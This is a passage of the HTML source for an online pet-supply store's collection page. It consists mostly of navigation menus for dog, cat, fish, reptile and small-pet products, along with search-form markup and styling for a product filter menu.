                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19457121648869__main-collection-banner" class="shopify-section section">
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Large - 15&quot; x 7&quot; x 11&quot;</h1></div></div>
</div>


</div><section id="shopify-section-template--19457121648869__1767412399b310c9a0" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATzJaNFpxQUpXWGM0a__power_tools_filter_menu_filter_menu_QzARpx" class="shopify-block shopify-app-block pt-filter-menu-section"><!-- BEGIN app snippet: enable-settings-notice --><!-- END app snippet --><!-- BEGIN app snippet: filter-menu-css --><style>
  #shopify-section-template--19457121648869__1767412399b310c9a0 {
    position: relative;
    z-index: 1;
  }
  @font-face {
    font-family: 'pt-font';
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png');
    src: url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-eot.png#iefix') format('embedded-opentype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-ttf.png') format('truetype'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font-woff.png') format('woff'), url('https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-font.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;  
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:before,
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle span:after {
    background: #222222;
  }
  .show-mobile-menu-btn .filter-menu a.pt-nav-toggle p {
    color: #222222;}
</style><!-- END app snippet --><!-- BEGIN app snippet: filter-menu --><!-- Filter Menu brought to you by Shopify Power Tools. Version 3.0 -->
<script>
  window.powerToolsSettings = window.powerToolsSettings || {};
  Object.assign(window.powerToolsSettings, {
    ptRoutesCollectionURL: '/collections',
    ptMobileMaxWidth: '767px'
  });
</script>
<style>main {opacity: 0;transition: opacity 200ms ease-in;}
  main.pt-filter-menu-loaded {opacity: 1;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}
.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}
.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}
.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}
.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}
.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}
.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}
.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}
.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}
.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}
.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}
.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}
.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}
.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}
.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
